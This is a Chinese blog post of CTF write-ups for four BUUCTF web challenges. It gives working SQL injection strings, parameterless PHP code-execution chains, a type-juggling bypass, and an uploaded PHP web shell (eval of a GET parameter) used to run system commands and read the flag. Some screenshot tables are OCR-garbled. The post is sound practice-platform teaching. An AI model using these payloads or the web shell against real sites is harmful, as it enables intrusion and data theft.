### Web-9(33-36)-BUUCTF平台

### 原创

airrudder ● 于 2020-04-22 01:02:32 发布 ● 2581 ↓ 收藏 2 分类专栏: <u>CTF BUUCTF</u> 文章标签: <u>CTF</u> 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u> 版权协议,转载请附上原文出处链接和本声明。 本文链接: <u>https://blog.csdn.net/hiahiachang/article/details/105452069</u>

版权



CTF 同时被 2 个专栏收录

29 篇文章 4 订阅

订阅专栏



20 篇文章 1 订阅 订阅专栏

> 本篇内容 [GXYCTF2019]BabySQli [GXYCTF2019]禁止套娃 [ACTF2020 新生赛]BackupFile [ACTF2020 新生赛]Upload

上一篇|目录|下一篇

# [GXYCTF2019]BabySQli

① 不安全 | fe551712-92f2-439d-b603-25bcae407b47.node3.buuoj.cn

| UserName                  |   |
|---------------------------|---|
| password                  | ] |
| https://blc登录dn.net/hiahi |   |

#### BP抓包尝试:



发现一串奇怪的东西,像是base32加密,尝试base32解码 后再base64解码得到:

select \* from user where username = '\$name'

尝试一些其他的name发现是wrong user!, 而尝试admin是wrong pass!。

#### 尝试:

| name=1&pw=123 | 3   //显示wrong user!                                                                |
|---------------|------------------------------------------------------------------------------------|
| name=1'&pw=12 | 23 //报错                                                                            |
| name=1'%23&pv | w=123  //显示wrong user!                                                             |
| name=1' or 1= | =1 %23&pw=123 //显示do not hack me!,猜测过滤了or                                          |
| name=1' Order | <sup>、</sup> by 4 %23&pw=123 //大小写绕过,显示Error: Unknown column '4' in 'order clause' |
| name=1' Order | r by 3 %23&pw=123 //显示wrong user!,说明有3列                                            |
| name=1' unior | n select 1,2,3 %23&pw=123 //显示wrong user!                                          |
| name=1' unior | n select 'admin',2,3 %23&pw=123 //显示wrong user!                                    |
| name=1' unior | n select 1,'admin',3 %23&pw=123 //显示wrong pass!,说明用户在第二列                           |

这里由于回显的机制,没法常规注入爆库、爆表。但是这里却有一点可以利用,就是联合注入时查出来的是我们自己填的值,见 下图:

| MySQL [  | ctest]> sele | ect * from t | ;                  |                                   |
|----------|--------------|--------------|--------------------|-----------------------------------|
| id       | username     | password     |                    |                                   |
| 1        | admin        | 123456       |                    |                                   |
| 1 row in | n set (0.000 | ) sec)       |                    |                                   |
| MySQL [  | ctest]> sele | ect * from t | where username='1' | union select 1,'admin',3;         |
| id       | username     | password     |                    |                                   |
| 1        | admin        | 3            |                    |                                   |
| 1 row in | n set (0.001 | l sec)       |                    | https://blog.csdn.net/hiahiachang |

也就是admin的password会被我们自己填的值所替代,尝试:

name=1' union select 1,'admin',3 %23&pw=3

还是回显的wrong pass!,猜测后台经过md5加密,尝试一下:

#### name=1' union select 1,'admin','eccbc87e4b5ce2fe28308fd9f2a7baf3' %23&pw=3

这里 eccbc87e4b5ce2fe28308fd9f2a7baf3 就是 3 的md5值, 拿到最终flag。

| Render                                                                                                    |                   |
|----------------------------------------------------------------------------------------------------|-------------------|
| <pre>15:26 GMT<br/>5K0ZRFGQRRMMZFM6KJJBSG6WSYJJ<br/>25TZKJ2VSVZRNRFH0PJ5&gt;<br/>Fype" content="text/html;<br/>[?<br/>ec-8456cf4828ff}</pre> |                   |
| 86                                                                                                    | 8ec-8456cf4828ff} |

## [GXYCTF2019]禁止套娃

### flag在哪里呢?

尝试扫目录后发现git泄露,得到index.php源码

GitHack>python2 GitHack.py -u http://881fdce9-bea f-4cd8-bb8b-dfe9cal0ef0e.node3.buuoj.cn/.git [+] Download and parse index file ... index.php [OK] index.php

以下解释参考大佬文章: [GXYCTF2019]禁止套娃。

1.GET一个名为exp的参数。 2.过滤了常用的几个伪协议,不能以伪协议读取文件。 3.(?R)引用当前表达式,后面加了?递归调用。只能匹配通过无参数的函数。 4.正则匹配掉了et/na/info等关键字,很多函数都用不了。 5: eval(\$\_GET['exp']);执行exp的内容。

典型的 无参数RCE。 介绍几个函数方法:

函数返回一包含本地数字及货币格式信息的数组。 localeconv() current() 返回数组中的当前单元,默认取第一个值。 current() 的别名。 pos() scandir() 列出 images 目录中的文件和目录。 readfile() 输出一个文件。 highlight\_file() 打印输出或者返回 filename 文件中语法高亮版本的代码。 show\_source() highlight\_file()的别名。 next() 函数将内部指针指向数组中的下一个元素,并输出。 array\_reverse() 以相反的元素顺序返回数组。 array rand() 从数组中随机取出一个或多个单元。 array\_flip() 交换数组中的键和值。 session\_id() 获取/设置当前会话ID。 session start() 启动新会话或者重用现有会话。

首先得到当前目录下的文件:

#### print\_r(scandir('.'));

localeconv() 返回一包含本地数字及货币格式信息的数组。而数组的第一项是,,结合localeconv()和current() 就能得到,,所以 payload:

print\_r(scandir(current(localeconv())));
print\_r(scandir(pos(localeconv())));

そ う C ① 不安全 881fdce9-beaf-4cd8-bb8b-dfe9ca10ef0e.node3.buuoj.cn/?exp=print r(scandir(pos(localeconv())));

#### flag在哪里呢? Array ( [0] => . [1] => .. [2] => .git [3] => flag.php [4] => index.php )

然后就是读取flag.php的内容了。

方法一:

由于flag.php在倒数第二位,结合 next()和 array\_reverse(),可以读到flag.php。

?exp=highlight\_file(next(array\_reverse(scandir(current(localeconv())))));

く う C ① 不安全 | 881fdce9-beaf-4cd8-bb8b-dfe9ca10ef0e.node3.buuoj.cn/?exp=print\_r(next(array\_reverse(scandir(pos(localeconv())))));

```
flag在哪里呢?
flag.php
```

使用highlight\_file()或readfile()读取flag,注意使用readfile()需要右键源代码才可以看到。

← → C ① 不安全 | 881fdce9-beaf-4cd8-bb8b-dfe9ca10ef0e.node3.buuoj.cn/?exp=highlight\_file(next(array\_reverse(scandir(pos(localeconv())))));

#### flag在哪里呢?

<?php \$flag = "flag{5112a8af-ea46-4d16-9872-cd5992fed271}"; >>

方法二:

结合 array\_rand() 和 array\_flip() 多刷新几次网页可以得到flag。

?exp=highlight\_file(array\_rand(array\_flip(scandir(current(localeconv())))));

| $\leftarrow \rightarrow $ C | ① 不安全 | 881fdce9-beaf-4cd8-bb8b-dfe9ca10ef0e.node3.buuoj.cn/?exp=highlight file(array rand(array flip(scandir(current(localeconv()))))); |
|-----------------------------|-------|----------------------------------------------------------------------------------------------------|
|-----------------------------|-------|----------------------------------------------------------------------------------------------------|

```
flag在哪里呢?
<?php
$flag = "flag (5112a8af-ea46-4d16-9872-cd5992fed271)";
?>
```

方法三:

结合 session\_id() 和 session\_start() , 然后手动添加名为PHPSESSION的cookie, 值为flag.php。

| <pre>?exp=highlight_file(session_id(session_start()));</pre>                                                                                                    |               |                                        |                                   |                                   |                          |                                        |     |
|----------------------------------------------------------------------------------------------------|---------------|----------------------------------------|-----------------------------------|-----------------------------------|--------------------------|----------------------------------------|-----|
| ← → C ① 不安全   881fdce9-beaf-4cd8-bb8b-dfe9ca10ef0e.node3.buuoj.cn/?exp=highlight_file(session_id(s<br>flag在哪里呢?<br>??php<br>\$flag = "flag (5112a8af-ea46-4d16-9872-cd5992fed271)"; | session_start | t()));<br>idce9-beaf-4<br>ce9-beaf-4cd | +<br>cd8-bb8b-dfe<br>I8-bb8b-dfe9 | ➡<br>e9ca10ef0e.n<br>ca10ef0e.noc | ode3.buuoj.cn<br>http:// | ☆<br>Q<br>cn/?exp=highlig<br>PHPSESSID | s S |

## [ACTF2020 新生费]BackupFile

← → C ① 不安全 | 040d0380-b0b3-45c7-ae97-5777cffd80fa.node3.buuoj.cn

### Try to find out source file!

尝试了www.zip 之类的几种后没有拿到源码,直接dirsearch工具扫,原来是bak备份文件:

拿到源代码:



GET传一个 key,不能为数字,经intval()函数后与 \$str 相等的话就出flag。但是int和string比较会将string转成int再去比较,而 \$str转成int后就是123,所以key等于123即可满足条件。

flag{71a8d84a-c34c-451a-b072-c823410619b5}

## [ACTF2020 新生券]Upload

① 不安全 | 4ddba51f-0315-40fa-9530-c88b5ad70412.node3.buuoj.cn



▲ 不安全 | 4ddba51f-0315-40fa-9530-c88b5ad70412.node3.buuoj.cn

...1f-0315-40fa-9530-c88b5ad70412.node3.buuoj.cn 显示

确定

我本来想抓包看看的,发现还没抓到包就弹窗了,好嘛,猜测前端验证的,直接google插件 Quick Javascript Switcher 禁用js 看看:



还是不行,禁用js后抓包尝试了php的其他几种写法,发现 phtml可以上传成功。

| Pequet                                                                            | Perpense                                                                                                    |
|-----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Request                                                                           | Response                                                                                                    |
| Raw Params Headers Hex                                                            | Raw Headers Hex HTML Render                                                                                                  |
| POST / HTTP/1.1                                                                   |                                                                                                    |
| Host: 4ddba51f-0315-40fa-9530-c88b5ad70412.node3.buuoj.cn                         | c-0.331-0.012-0.712,0.114-0.997,0.293c-0.946,0.599-1.859,1.252-2.787,1.878c                                                  |
| Content-Length: 315                                                               | -0.884,0.597-1.77,0.554-2.615-0.106                                                                                          |
| Cache-Control: max-age=0                                                          |                                                                                                    |
| Origin: http://4ddba51f-0315-40fa-9530-c88b5ad70412.node3.buuoj.cn                | c-0.926-0.729-1.854-1.457-2.781-2.18c-0.52-0.405-1.094-0.403-1.619,0.008c-0                                                  |
| Upgrade-Insecure-Requests: 1                                                      | .927,0.722-1.851,1.449-2.779,2.176                                                                                           |
| Content-Type: multipart/form-data;                                                |                                                                                                    |
| boundary=WebKitFormBoundary31DBKcmneFkDAhuH                                       | c-0.841, 0.661-1.728, 0.694-2.615, 0.096c-0.913-0.617-1.818-1.245-2.732-1.857c                                               |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36          | -0.725-0.484-1.3-0.452-1.658,0.066                                                                                           |
| (KHTML, like Gecko) Chrome/80.0.3987.163 Safari/537.36                            |                                                                                                    |
| Accept:                                                                           | c=0.385,0.562=0.22,1.265,0.432,1.712c1.502,1.037,3.008,2.08,4.521,3.081c0.5                                                  |
| text/ntmi, application/xntmi+xmi, application/xmi; q=0.9, image/webp, image/apng, | 98,0.398,1.035,0.381,1.824-0.082                                                                                             |
| <pre>*/ *; q=0.8, application/signed-exchange; v=ps; q=0.9</pre>                  |                                                                                                    |
| Referent Fragent Grin defint                                                      |                                                                                                    |
| Accept-Lenguage, garp, defrate                                                    | 56,0.716,1.055,1.762,2.057,2.174                                                                                             |
| Connection: close                                                                 |                                                                                                    |
|                                                                                   | 17z"/>                                                                                                    |
| WebKitFormBoundarv31DBKcmneFkDAhuH                                                | 3                                                                                                    |
| Content-Disposition: form-data; name="upload file"; filename="shell.phtml"        |                                                                                                    |
| Content-Type: image/png                                                           | <div class="light"><span class="glow"></span></div>                                                                          |
|                                                                                   | <form <="" enctype="multipart/form-data" method="post" td=""></form>                                                         |
| php eval(\$_GET['a']);?                                                           | <pre>onsubmit="return checkFile()"&gt;</pre>                                                                                 |
| WebKitFormBoundary31DBKcmneFkDAhuH                                                |                                                                                                    |
| Content-Disposition: form-data; name="submit"                                     | <pre><input class="input_file" name="upload_file" type="file"/></pre>                                                        |
|                                                                                   | <input <="" class="button" name="submit" td="" type="submit"/>                                                               |
| upload                                                                            | value="upload"/>                                                                                                    |
| WebKitFormBoundary31DBKqmneFkDAhuH                                                |                                                                                                    |
| I                                                                                 | <pre><span class="flare"></span><div><div></div></div></pre>                                                                 |
|                                                                                   |                                                                                                    |
|                                                                                   | Crows                                                                                                    |
| I                                                                                 | <pre>(aiv Style="color:#r00"&gt;upload Success! Look here* /wilo44/hod140s4007434857501.nefs%0064162 html://ditx//hod1</pre> |
|                                                                                   | //ujiosu/sussiscasss/uses/succelaboos4162.pr(mic/divs/body/                                                                  |
|                                                                                   |                                                                                                    |

#### 

Jpload Success! Look here~ ./uplo4d/bd914ca4997d34857501cefab0064162.phtml

查看根路径下的文件发现flag,读取即可。

#### bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var

| Elements       | Console     | Network   | HackBar            | EditThisCookie | Sources    | Performance     | Memory    | Application | Security  | Audits                        |
|----------------|-------------|-----------|--------------------|----------------|------------|-----------------|-----------|-------------|-----------|-------------------------------|
| Encryption - E | ncoding 👻   | SQL 👻     | XSS <del>-</del> ( | Other 👻        |            |                 |           |             |           |                               |
| Load URL       | http://4ddb | a51f-0315 | 5-40fa-9530        | D-c88b5ad70412 | .node3.but | uoj.cn/uplo4d/b | d914ca499 | 7d34857501c | efab00641 | 62.phtml?a=system('ls /');    |
| • Execute      | Post dat    | a 🗆 Ref   | ferer 🔲 L          | Jser Agent 🔲 🕻 | Cookies    | Clear All       |           |             | http      | s://blog.csdn.net/hiahiachang |

#### flag{f48b302a-04d7-4ffb-915c-79c4f9bc6231}

| 🕞 💼 📔 Elements | Console Network    | HackBar      | EditThisCookie | Sources   | Performance     | Memory    | Application  | Security   | Audits                          |
|----------------|--------------------|--------------|----------------|-----------|-----------------|-----------|--------------|------------|---------------------------------|
| Encryption - E | ncoding 👻 SQL 🕶    | XSS 🗸 C      | other 👻        |           |                 |           |              |            |                                 |
| a Load URL     | http://4ddba51f-03 | 15-40fa-9530 | )-c88b5ad70412 | .node3.bu | uoj.cn/uplo4d/b | d914ca499 | 97d348575010 | cefab00641 | 62.phtml?a=system('cat /flag'); |
| 🐰 Split URL    |                    |              |                |           |                 |           |              |            |                                 |
| • Execute      | 🔲 Post data 🔲 R    | leferer 🔲 U  | Iser Agent 🔲 🤇 | Cookies   | Clear All       |           |              |            |                                 |

\_\_\_\_\_

上一篇-----下一篇

\_\_\_\_\_

#### 转载请注明出处。

本文网址: https://blog.csdn.net/hiahiachang/article/details/105452069

\_\_\_\_\_